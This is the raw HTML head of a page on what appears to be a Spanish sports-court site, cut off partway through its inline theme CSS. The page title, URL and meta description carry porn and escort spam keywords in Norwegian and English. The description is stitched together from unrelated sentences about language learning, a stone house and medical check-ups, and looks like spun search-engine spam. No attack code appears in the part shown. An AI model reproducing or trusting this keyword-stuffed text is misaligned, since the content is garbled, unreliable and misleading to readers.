

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pistasmultideportivas.com/2022/08/16/knulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts/
body_size: 51649
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Knulle ls magazine troy sex scener - polish escort manchester oslo escort ts - www.pistasmultideportivas.com</title>
	<link rel="canonical" href="https://pistasmultideportivas.com/2022/08/16/knulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Knulle ls magazine troy sex scener - polish escort manchester oslo escort ts" />
	<meta property="og:description" content="Norsk porno side sexy damer uten klr Denne oppgaven oppfordrer elevene til å tenke over og dokumentere sine egne erfaringer som språklærende. På toppen her stod ”Steinhuset” eit hus der stein vart knust med ein hammar. De fleste av pasientene hadde hatt jevnlige kontroller og var fulgt opp fra 1 til 10 år. Hørte rykter &hellip; Knulle ls magazine troy sex scener &#8211; polish escort manchester oslo escort ts Leer más &raquo;" />
	<meta property="og:url" content="https://pistasmultideportivas.com/2022/08/16/knulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts/" />
	<meta property="og:site_name" content="www.pistasmultideportivas.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Pistasmultideportivas/" />
	<meta property="article:published_time" content="2022-08-16T20:05:07+00:00" />
	<meta property="article:modified_time" content="2022-10-17T08:05:07+00:00" />
	<meta name="author" content="Miguel Rodríguez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Rodríguez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="25 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pistasmultideportivas.com/2022/08/16/knulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts/#article","isPartOf":{"@id":"https://pistasmultideportivas.com/2022/08/16/knulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts/"},"author":{"name":"Miguel Rodríguez","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84"},"headline":"Knulle ls magazine troy sex scener &#8211; polish escort manchester oslo escort ts","datePublished":"2022-08-16T20:05:07+00:00","dateModified":"2022-10-17T08:05:07+00:00","mainEntityOfPage":{"@id":"https://pistasmultideportivas.com/2022/08/16/knulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts/"},"wordCount":5099,"publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://pistasmultideportivas.com/2022/08/16/knulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts/","url":"https://pistasmultideportivas.com/2022/08/16/knulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts/","name":"Knulle ls magazine troy sex scener - polish escort manchester oslo escort ts - www.pistasmultideportivas.com","isPartOf":{"@id":"https://pistasmultideportivas.com/#website"},"datePublished":"2022-08-16T20:05:07+00:00","dateModified":"2022-10-17T08:05:07+00:00","breadcrumb":{"@id":"https://pistasmultideportivas.com/2022/08/16/knulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pistasmultideportivas.com/2022/08/16/knulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts/"]}]},{"@type":"BreadcrumbList","@id":"https://pistasmultideportivas.com/2022/08/16/knulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pistasmultideportivas.com/"},{"@type":"ListItem","position":2,"name":"Knulle ls magazine troy sex scener &#8211; polish escort manchester oslo escort ts"}]},{"@type":"WebSite","@id":"https://pistasmultideportivas.com/#website","url":"https://pistasmultideportivas.com/","name":"www.pistasmultideportivas.com","description":"Pistas multideportivas","publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pistasmultideportivas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pistasmultideportivas.com/#organization","name":"PISTASMULTIDEPORTIVAS","url":"https://pistasmultideportivas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/logo/image/","url":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","contentUrl":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","width":1167,"height":1155,"caption":"PISTASMULTIDEPORTIVAS"},"image":{"@id":"https://pistasmultideportivas.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pistasmultideportivas/"]},{"@type":"Person","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84","name":"Miguel Rodríguez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","caption":"Miguel Rodríguez"},"url":"https://pistasmultideportivas.com/author/onlinehuelva/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed" href="https://pistasmultideportivas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed de los comentarios" href="https://pistasmultideportivas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Comentario Knulle ls magazine troy sex scener &#8211; polish escort manchester oslo escort ts del feed" href="https://pistasmultideportivas.com/2022/08/16/knulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F16%2Fknulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F16%2Fknulle-ls-magazine-troy-sex-scener-polish-escort-manchester-oslo-escort-ts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://pistasmultideportivas.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#1c73d9;}a:hover,a:focus{color:#1c73d9;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:34px;font-size:2.125rem;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:#1c73d9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1c73d9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1c73d9;background-color:#1c73d9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1c73d9;}.entry-meta,.entry-meta *{line-height:1.45;color:#1c73d9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1c73d9;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1c73d9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1c73d9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1c73d9;}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#1c73d9;background-color:#1c73d9;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#1c73d9;background-color:#1c73d9;color:#ffffff;font-family:inherit;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:0;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#fb2056;--ast-global-color-1:#da1c4b;--ast-global-color-2:#191919;--ast-global-color-3:#404040;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#ffffff;--ast-global-color-6:#ececec;--ast-global-color-7:#313131;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1c73d9;border-style:solid;width:1071px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > 